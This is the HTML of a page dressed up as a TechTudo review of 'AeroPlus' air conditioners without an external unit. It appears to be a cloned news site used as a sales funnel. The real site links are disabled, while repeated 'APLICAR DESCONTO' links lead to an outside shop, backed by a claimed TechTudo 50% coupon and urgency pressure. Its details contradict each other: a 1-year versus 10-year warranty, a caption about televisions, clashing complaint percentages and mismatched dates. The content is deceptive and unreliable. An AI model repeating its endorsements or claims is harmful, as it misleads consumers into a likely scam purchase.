    <style>
        .header .header__loading-text {
            animation: textGradientAnimation 2s infinite;
        }

        @keyframes textGradientAnimation {
            0% {
                background-position: 0% 50%;
            }

            100% {
                background-position: 100% 50%;
            }
        }
    </style>
    
    <nav style="background-color: #414141; pointer-events: none;" class="menu-exposto">
        <ul style="width: 1600px" class="menu-exposto__container">
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/ultimas/" class="menu-exposto__item"> últimas </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/apps/" class="menu-exposto__item"> aplicativos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/mobile/" class="menu-exposto__item"> celulares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/" class="menu-exposto__item"> eletrônicos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/informatica/" class="menu-exposto__item"> informática </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletrodomesticos/" class="menu-exposto__item"> eletrodomésticos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/jogos/" class="menu-exposto__item"> jogos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/" class="menu-exposto__item"> softwares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/streaming/" class="menu-exposto__item"> streaming </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-exposto__item"> qual comprar </a> </li>
        </ul> <span style="background-color: #FD8A24" class="menu-exposto__border"></span>
    </nav>
    <style type="text/css">
        :root {
            --text-highlight-color: #D6D6D6;
        }
    </style>
    <main id="techtudo" class="mc-body theme" itemscope itemtype="http://schema.org/NewsArticle">
        
        <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
        <address itemprop="author" style="pointer-events: none;" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="Harley Nascimento">
            <meta itemprop="url" content="https://www.techtudo.com.br/autores/harley-nascimento/">
        </address>
        <div id="ad-container-top-placeholder">
            <div id="mc-container-top"></div> <span id="ad-text-info" style="font-size: 9px; text-align: right">Publicidade</span>
            <div class="ad-background-center"> <svg width="970" height="105">
                    <rect width="970" height="105" fill="#d8d8d8"></rect>
                </svg> </div>
        </div>
        <div class="mrf-article-body">
           
            <style>
                :root {
                    --hiperlinkColor: #FC7700
                }
            </style>
            <section class="content--header">
                <div class="row content-head bread-crumb-title"> </div>
                <div class="row content-head non-featured ">
                    <div class="title">
                        <h1 class="content-head__title" itemprop="headline" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">Ar-condicionado Sem Unidade Externa é bom? Conheça modelos e veja se vale a pena</h1>
                    </div>
                    <div class="medium-centered subtitle">
                        <meta itemprop="alternateName" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
                        <h2 class="content-head__subtitle" itemprop="alternativeHeadline">A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar</h2>
                    </div>
                </div>
                <div class="content__signa-share">
                    <div class="content__signature">
                        <div class="content-publication-data">
                            <div class="content-publication-data__text">
                                <div class="content-publication-data__from"> Por <address itemprop="author" itemscope itemtype="https://schema.org/Person"> <a href="" title="Harley Nascimento" itemprop="url"> <span itemprop="name">Harley Nascimento</span> </a> </address>, Para o TechTudo </div>
                                <p class="content-publication-data__updated"> <time itemprop="datePublished" datetime="2025-08-24T02:00:19.446-03:00"> 29/10/2026 14hrs </time> 
                                    

                                
                                </p>
                            </div> <span hidden itemprop="author" itemscope itemtype="https://schema.org/Person">
                                <meta itemprop="name" content="Harley Nascimento">
                            </span> <span hidden itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                <meta itemprop="name" content="TECHTUDO">
                                <meta itemprop="url" content="https://www.techtudo.com.br"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                    <meta itemprop="url" content="https://s.glbimg.com/po/tt2/img/tt-trademark.png">
                                    <meta itemprop="width" content="248">
                                    <meta itemprop="height" content="60">
                                </span>
                            </span>
                        </div>
                    </div>
                    <div class="content__share-bar-container">
                        <section class="sharebar">
                            <ul class="sharebar__list">
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Facebook</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Twitter</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Whatsapp</a></li>
                            </ul>
                        </section>
                    </div>
                </div>
                <hr class="content__divider ">
            </section>
            <div class="mc-article-body  cropped " id="mc-article-body">
                <article> <span hidden itemscope itemprop="hasPart" itemtype="http://schema.org/WebPageElement">
                        <meta itemprop="isAccessibleForFree" content="true">
                        <meta itemprop="cssSelector" content=".no-paywall">
                    </span>
                    <div class="no-paywall">
                    
                        <div class="mc-column content-text active-extra-styles active-capital-letter">
                            <p class=" content-text__container theme-color-primary-first-letter"> A AeroPlus é uma marca que comercializa ar-condicionados em sua loja online e em alguns sites de varejistas. A fabricante tem diversos modelos de ar-condicionado Sem Unidade Externa, com preços variados, para atender aos mais diversos públicos. Um deles é o ar-condicionado Sem Unidade Externa de 12.000 BTUs, que custa cerca de R$ 1.195,80 e conta com todas as características convencionais de um ar-condicionado além das funcionalidades modernas que o aparelho possui. </p>
                        </div>
                        <div class="wall protected-content">
                            
    

                 
                            <div class="cropped-blockd">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f0f6605067-g-1.png" alt="Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
           
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No índice abaixo, veja os tópicos que serão abordados para você saber tudo sobre a marca AeroPlus e seus modelos de ar-condicionado: </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ol class="content-ordered-list theme-ordered-list-color-primary">
                                        <li>AeroPlus: conheça a marca</li>
                                        <li>Ar-condicionado AeroPlus é bom? Conheça modelos</li>
                                        <li>AeroPlus é confiável?</li>
                                        <li>O que pensam os consumidores</li>
                                        <li>Comparação com concorrentes</li>
                                    </ol>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>1. AeroPlus: conheça a marca</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A marca AeroPlus está localizada nos Estados Unidos, atua no mundo inteiro no mercado de ar condicionados. <b>A AeroPlus é conhecida por fabricar aparelhos de ar-condicionado Sem Unidade Externa</b>. A empresa segue uma proposta de oferecer produtos com qualidade premium a preços acessíveis com um diferencial claro: Não possuem a Unidade Externa, por isso não é preciso fazer obras para instalar. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No site da AeroPlus, fica destacado que um dos objetivos é oferecer produtos que combinam alta performance, design sofisticado e excelente custo-benefício. Uma das ideias dos itens da marca é entregar um desempenho eficiente e facilidade, pois não precisam de instalação para funcionar. Diferentemente dos modelos de Split tradicionais. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f9d47b718a-captura-de-tela-2025-08-06-100402.png" alt="AeroPlus também produz televisões — Foto: Reprodução/AeroPlus" width="688" height="326" loading="eager">
                                                <figcaption class="content-media__description"> AeroPlus produz ar condiconado sem unidade externa — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>2. Ar-condicionado AeroPlus é bom? Conheça modelos</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus fornece aparelhos de ar-condicionado de diversas faixas de preço. Em relação aos aparelhos, é importante destacar que todos os aparelhos não possuem Unidade Externa e não necessitam instalação, mais benéfico para o meio-ambiente, além de selo Procel A, que garante maior eficiência energética. Entre as funções estão: sleep, timer, turbo e auto swing, todas presentes no controle remoto. No fim das contas, o grande diferencial entre os aparelhos da linha é a potência em BTUs/h. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> O mais básico é o aparelho, de 12.000 BTUs/h. O modelo está entre os mais vendidos da marca em seu site, custando a partir de R$ 1.195,80 para pagamentos à vista. Esse é o campeão de vendas, segundo a fabricante, é o aparelho de 12.000 BTUs/h na versão de 110V e 220V.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/65d3974509-g-2.png" alt="Ar-condicionado AeroPlus de 9.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus" width="1200" height="895" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus de 12.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>3. AeroPlus é confiável?</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Sim, a marca AeroPlus é confiável e possui boa reputação nos sites de avaliação. No <a class href="">Reclame Aqui</a>, a marca aparece com um atendimento avaliado como ótimo, com nota média 8,7 de 10 nos últimos seis meses e 93,4% das reclamações respondidas. Apesar da boa nota, alguns consumidores reclamam de defeitos no aparelho, ou da dificuldade de comunicação e suporte da marca. Ainda no Reclame Aqui, 82% dos compradores que avaliaram afirmam que voltariam a fazer negócio. Além disso, o site destaca que a AeroPlus conseguiu resolver 99,8% das reclamações publicadas. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No Reclame Aqui, é possível perceber que os aparelhos de ar-condicionado não são os dispositivos que mais recebem críticas por parte dos consumidores. É possível ver que 79,5% das reclamações são feitas por consumidores insatisfeitos com os aparelhos de televisão, enquanto 25,8% são referentes a problemas de tela. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/e3a87a5474-g-3.png" alt="Ar-condicionado AeroPlus tem 1 ano de garantia — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus tem 10 anos de garantia — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>4. O que pensam os consumidores</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus também vende seus produtos em varejistas, além de seu site. Por lá, os aparelhos da marca possuem boa avaliação e reputação. No geral, os equipamentos de ar-condicionado são elogiados por serem silenciosos e realizarem um rápido refrigeramento do ambiente - somado com o bom custo-benefício dos dispositivos e o fato de não necessitarem obras para instalar.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> “Excelente, muito eficiente na refrigeração do ambiente, muito silencioso tanto no ambiente interno como o externo”, destacou um consumidor na avaliação do modelo de 12.000 BTU/s. “Custo-benefício foi bom. Bem fácil colocar para funcionar, pois não precisei fazer obras na minha casa”, foi a avaliação de outro usuário. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ul class="content-unordered-list">
                                        <li><strong>Prós:</strong> aparelhos são simples para colocar em funcionamento; possuem boa eficiência para refrigeração</li>
                                        <li><strong>Contra: </strong>algumas avaliações destacam que o manual de instruções é ruim, pois algumas partes estão apenas em inglês</li>
                                    </ul>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/76f854a033-g-4.png" alt="Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus" width="1200" height="936" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>5. Comparação com concorrentes</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Apesar de cobrarem um preço justo pelo que entregam, os aparelhos da AeroPlus podem ficar para trás em recursos extras, se comparados a concorrentes de outras marcas. Por R$1.195,80, o modelo de 12.000 BTUs entrega muitas funções, mas ainda não possuem a tecnologia Windfree. <br><br>Já o <a class href="">Samsung</a> WindFree AI acrescenta recursos como o modo de refrigeração que não emite vento. O modelo pode ser encontrado em oferta por valores próximos dos R$ 3.700, bem acima do modelo da AeroPlus. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Já o <a class href="">Elgin</a> Inverter Connect de 12.000 BTUs também é um bom concorrente ao modelo mais simples da AeroPlus. Porém o preço também é bem salgado se comparado ao modelo mais básico da AeroPlus costando exatos R$ 2.990. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="font-weight: bold;"> Hoje no site da marca você encontra todos os modelos com 50% de desconto. A Techtudo conseguiu um cupom para você utilizar agora mesmo apenas clicando em <a href="aeroplusbivolt.com/index.html" class="checkout_link" data-novo-checkout=""> APLICAR DESCONTO </a>.</p>
                                </div>
                            </div>
    
    <style>
 @keyframes balanco {
          0% { transform: translateY(0); } /* Posição inicial */
          50% { transform: translateY(-20px); } /* Sobe 10 pixels */
          100% { transform: translateY(0); } /* Retorna à posição inicial */
        }
        
          .imagem-balancando {
          animation: balanco 2s ease-in-out infinite; /* Nome da animação, duração, temporização, repetição */
        }
    </style>
    
    
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="text-align: center"> 
                                        
                                      <a href="../index.html" class="checkout_link" data-novo-checkout="">  <span class="novo-botao-desconto">APLICAR DESCONTO</span>
                                          </a>
                                        </p>
                                </div>
                            </div>
       <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Aplique o desconto agora mesmo e não perca essa oportunidade. Corre porque é por tempo limitado. <a href="../index.html" class="checkout_link" data-novo-checkout=""> CLIQUE AQUI PARA APLICAR O DESCONTO</a></p>
                                </div>
                            </div>
            
                            
                        </div>
                    </div>


      


                    <div class="cropped-block-old"> </div>
                    
                </article>
                <div class="mc-column entities" style="pointer-events: none;">
                    <ul class="entities__list">
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Elgin </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Mercado Livre </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Produtividade </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Reclame Aqui </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Samsung </a> </li>
                    </ul>
                </div>
            </div>
        </div>

        
        
        
        <div class="mc-column comments">
            <div id="boxComentarios"></div>
        </div>
      
    </main>
  

    <footer style="pointer-events: none;">
        <style>
            :root {
                --custom-footer-midiasColor: #FFF;
                --custom-footer-background: #333333;
                --custom-footer-logo-size: 132px;
            }
        </style>
        <footer class="footer techtudo">
            <div class="footer__grid">
                <div class="footer__logo__wrapper"> <span class="footer__logo"> <img loading="eager" src="assets/aa72749e12-grupo-3519.png" width="132" height="26" alt="Logo do techtudo"> </span>
                    <div class="footer__social">
                        <div class="footer__social-siga"> <span>SIGA</span> </div>
                        <div class="footer__social-wrapper">
                            <div class="footer__social-item"> <a href="https://www.facebook.com/techtudo/" target="_blank" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10.619" height="23.006" viewbox="0 0 10.619 23.006">
                                        <g transform="translate(0 0)">
                                            <path d="M2.41,23.006H7.043V11.4h3.232l.344-3.884H7.043V5.309c0-.916.183-1.278,1.069-1.278h2.507V0H7.411c-3.447,0-5,1.518-5,4.424v3.1H0v3.933H2.41Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.instagram.com/techtudo_oficial/" target="_blank" aria-label="Instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20.869" height="20.869" viewbox="0 0 20.869 20.869">
                                        <g transform="translate(0 0)">
                                            <path d="M10.434,1.88c2.786,0,3.116.011,4.216.061a5.764,5.764,0,0,1,1.938.359,3.245,3.245,0,0,1,1.2.781,3.23,3.23,0,0,1,.78,1.2,5.775,5.775,0,0,1,.36,1.937c.05,1.1.061,1.43.061,4.217s-.011,3.116-.061,4.216a5.775,5.775,0,0,1-.36,1.937,3.454,3.454,0,0,1-1.98,1.981,5.764,5.764,0,0,1-1.938.359c-1.1.05-1.43.061-4.216.061s-3.116-.011-4.216-.061a5.764,5.764,0,0,1-1.938-.359,3.253,3.253,0,0,1-1.2-.781,3.222,3.222,0,0,1-.78-1.2,5.775,5.775,0,0,1-.36-1.937c-.05-1.1-.06-1.43-.06-4.216s.01-3.117.06-4.217A5.775,5.775,0,0,1,2.3,4.281a3.23,3.23,0,0,1,.78-1.2A3.253,3.253,0,0,1,4.28,2.3a5.764,5.764,0,0,1,1.938-.359c1.1-.05,1.43-.061,4.216-.061m0-1.88C7.6,0,7.245.012,6.132.063A7.64,7.64,0,0,0,3.6.548a5.106,5.106,0,0,0-1.848,1.2A5.125,5.125,0,0,0,.547,3.6,7.659,7.659,0,0,0,.062,6.132C.012,7.245,0,7.6,0,10.435s.012,3.189.062,4.3A7.672,7.672,0,0,0,.547,17.27,5.336,5.336,0,0,0,3.6,20.321a7.64,7.64,0,0,0,2.533.485c1.113.051,1.468.063,4.3.063s3.189-.012,4.3-.063a7.64,7.64,0,0,0,2.533-.485,5.336,5.336,0,0,0,3.052-3.051,7.672,7.672,0,0,0,.485-2.533c.05-1.113.062-1.469.062-4.3s-.012-3.19-.062-4.3A7.659,7.659,0,0,0,20.321,3.6a5.125,5.125,0,0,0-1.2-1.849,5.106,5.106,0,0,0-1.848-1.2A7.64,7.64,0,0,0,14.736.063C13.623.012,13.268,0,10.434,0"></path>
                                            <path d="M10.434,5.077a5.358,5.358,0,1,0,5.358,5.358,5.358,5.358,0,0,0-5.358-5.358m0,8.836a3.478,3.478,0,1,1,3.478-3.478,3.478,3.478,0,0,1-3.478,3.478"></path>
                                            <path d="M17.257,4.864A1.253,1.253,0,1,1,16,3.612a1.253,1.253,0,0,1,1.253,1.252" fill="#fff"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="" target="_blank" aria-label="Threads"><svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="black"></circle>
                                        <path d="M9.81525 16.4554H9.81134C7.86771 16.4424 6.37352 15.8015 5.36914 14.5509C4.47679 13.4371 4.01563 11.8882 4 9.94717V9.93805C4.01563 7.99573 4.47679 6.44812 5.37044 5.33431C6.37352 4.08242 7.86901 3.44149 9.81134 3.42847H9.81525H9.81915C11.3094 3.43889 12.5561 3.82188 13.524 4.56703C14.4346 5.26788 15.0755 6.26574 15.4286 7.53457L14.3213 7.84331C13.722 5.69386 12.2057 4.59568 9.81394 4.57875C8.23507 4.59047 7.0405 5.0868 6.26409 6.0534C5.53849 6.95878 5.16331 8.26669 5.14898 9.94196C5.16331 11.6172 5.53849 12.9251 6.26539 13.8305C7.0418 14.7984 8.23637 15.2947 9.81525 15.3052C11.2391 15.2947 12.1809 14.9626 12.9639 14.1953C13.8575 13.3199 13.8419 12.2451 13.5553 11.5912C13.3872 11.2056 13.0811 10.8851 12.6682 10.6415C12.5639 11.3749 12.3308 11.969 11.9712 12.4171C11.4905 13.015 10.8092 13.342 9.94682 13.3889C9.29417 13.4241 8.66496 13.2704 8.17775 12.9538C7.60066 12.5799 7.26326 12.0093 7.22678 11.345C7.19161 10.6988 7.44824 10.1048 7.94848 9.6723C8.42657 9.25934 9.09876 9.01704 9.89341 8.97145C10.4783 8.93888 11.0268 8.96493 11.5322 9.04831C11.4645 8.64577 11.329 8.32531 11.1258 8.09473C10.847 7.77687 10.4158 7.61534 9.84521 7.61143C9.84 7.61143 9.83479 7.61143 9.82957 7.61143C9.37103 7.61143 8.74834 7.73779 8.35231 8.32791L7.39874 7.68829C7.93024 6.89885 8.79263 6.46375 9.82957 6.46375C9.83739 6.46375 9.84521 6.46375 9.85302 6.46375C11.5869 6.47418 12.62 7.53587 12.7229 9.38831C12.7815 9.41306 12.8401 9.43912 12.8974 9.46517C13.7064 9.84556 14.2978 10.4214 14.6092 11.1313C15.0417 12.1201 15.0821 13.7315 13.7689 15.0173C12.7646 15.9995 11.5465 16.4437 9.81915 16.4554H9.81525ZM10.3598 10.11C10.2282 10.11 10.0953 10.1139 9.95854 10.1217C8.96198 10.1777 8.34059 10.635 8.37576 11.285C8.41224 11.9664 9.1639 12.2829 9.88689 12.2438C10.5513 12.2087 11.4163 11.9494 11.5622 10.2299C11.1948 10.1504 10.7923 10.11 10.3598 10.11Z" fill="white"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.linkedin.com/company/techtudo/about/" target="_blank" aria-label="Linkedin"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.077" height="19.086" viewbox="0 0 19.077 19.086">
                                        <rect width="3.938" height="12.724" transform="translate(0.379 6.362)"></rect>
                                        <g transform="translate(0 0)">
                                            <path d="M2.329,4.7A2.348,2.348,0,1,0,0,2.348,2.339,2.339,0,0,0,2.329,4.7"></path>
                                            <path d="M10.613,12.407c0-1.789.823-2.854,2.4-2.854,1.448,0,2.144,1.023,2.144,2.854v6.679h3.92V11.03c0-3.408-1.932-5.056-4.63-5.056a4.435,4.435,0,0,0-3.834,2.1V6.362H6.835V19.086h3.778Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://twitter.com/TechTudo" target="_blank" aria-label="X/Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="20.87" height="21.329" viewbox="0 0 20.87 21.329">
                                        <path d="M12.42 9.031 20.19 0h-1.841L11.6 7.842 6.215 0H0l8.148 11.858L0 21.329h1.841l7.124-8.281 5.69 8.281h6.215l-8.45-12.3ZM9.9 11.962l-.826-1.181L2.5 1.386h2.833l5.3 7.583.826 1.181 6.891 9.856h-2.828L9.9 11.963Z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://br.pinterest.com/techtudo/" target="_blank" aria-label="Pinterest"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.497" height="22.602" viewbox="0 0 17.497 22.602">
                                        <g transform="translate(0 0)">
                                            <path d="M2.659,13.069a.447.447,0,0,0,.65-.324c.06-.228.2-.8.265-1.043a.629.629,0,0,0-.187-.723,3.743,3.743,0,0,1-.856-2.546A6.148,6.148,0,0,1,8.923,2.215c3.486,0,5.4,2.13,5.4,4.976,0,3.743-1.657,6.9-4.116,6.9a2.009,2.009,0,0,1-2.049-2.5c.391-1.645,1.146-3.42,1.146-4.608A1.738,1.738,0,0,0,7.554,5.036c-1.388,0-2.5,1.437-2.5,3.361a4.985,4.985,0,0,0,.415,2.054L3.8,17.525a14.537,14.537,0,0,0-.039,4.934.173.173,0,0,0,.308.075,13.858,13.858,0,0,0,2.344-4.249c.159-.578.914-3.568.914-3.568a3.719,3.719,0,0,0,3.17,1.617c4.175,0,7.006-3.8,7.006-8.9C17.5,3.586,14.236,0,9.279,0,3.111,0,0,4.422,0,8.11c0,2.233.846,4.219,2.659,4.959"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.youtube.com/@TechTudo/" target="_blank" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width="22.451" height="17.27" viewbox="0 0 22.451 17.27">
                                        <path d="M14.226,6a55.5,55.5,0,0,0-7.88.594A3.422,3.422,0,0,0,3.459,9.346,29.4,29.4,0,0,0,3,14.635a29.4,29.4,0,0,0,.459,5.289,3.418,3.418,0,0,0,2.887,2.752,55.8,55.8,0,0,0,7.88.594,55.8,55.8,0,0,0,7.88-.594,3.418,3.418,0,0,0,2.887-2.752,29.5,29.5,0,0,0,.459-5.289,29.186,29.186,0,0,0-.459-5.289,3.422,3.422,0,0,0-2.887-2.752A55.5,55.5,0,0,0,14.226,6Zm0,1.727a54.505,54.505,0,0,1,7.637.567,1.7,1.7,0,0,1,1.43,1.376,27.565,27.565,0,0,1,.432,4.965,27.6,27.6,0,0,1-.432,4.965,1.69,1.69,0,0,1-1.43,1.376,54.856,54.856,0,0,1-7.637.567,54.812,54.812,0,0,1-7.637-.567A1.694,1.694,0,0,1,5.159,19.6a27.534,27.534,0,0,1-.432-4.965A27.5,27.5,0,0,1,5.159,9.67a1.694,1.694,0,0,1,1.43-1.376A54.462,54.462,0,0,1,14.226,7.727ZM11.635,9.7v9.876l1.3-.729,6.045-3.454,1.3-.756-1.3-.756L12.93,10.426Zm1.727,2.968,3.427,1.97-3.427,1.97Z" transform="translate(-3 -6)"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.tiktok.com/@techtudo?_t=8e4LKfr6JXy&amp;_r=1" target="_blank" aria-label="TikTok"><svg xmlns="http://www.w3.org/2000/svg" width="18" viewbox="0 0 2859 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
                                        <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://pox.globo.com/rss/techtudo/" target="_blank" aria-label="RSS"><svg xmlns="http://www.w3.org/2000/svg" width="18.959" height="18.959" viewbox="0 0 18.959 18.959">
                                        <path d="M5,5V8.447A15.524,15.524,0,0,1,20.512,23.959h3.447A18.96,18.96,0,0,0,5,5Zm0,6.033V14.48a9.485,9.485,0,0,1,9.48,9.48h3.447A12.932,12.932,0,0,0,5,11.033Zm2.585,7.756a2.585,2.585,0,1,0,2.585,2.585A2.585,2.585,0,0,0,7.585,18.789Z" transform="translate(-5 -5)"></path>
                                    </svg> </a> </div>
                        </div>
                    </div>
                </div>
                <div class="footer__menu">
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/apps/">aplicativos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/"> instagram </a> </li>
